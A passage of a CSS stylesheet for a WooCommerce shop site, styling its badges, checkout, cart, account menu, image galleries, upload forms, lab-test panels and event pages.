  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
